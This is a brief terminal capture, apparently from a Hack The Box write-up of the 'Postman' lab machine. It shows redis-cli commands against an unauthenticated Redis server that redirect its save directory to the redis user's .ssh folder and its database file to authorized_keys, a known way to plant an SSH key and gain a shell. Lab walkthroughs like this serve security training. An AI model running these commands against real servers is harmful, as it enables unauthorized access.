 root in htb/boxes/postman
❯ redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG SET dir "/var/lib/redis/.ssh/"
OK
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> CONFIG SET dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>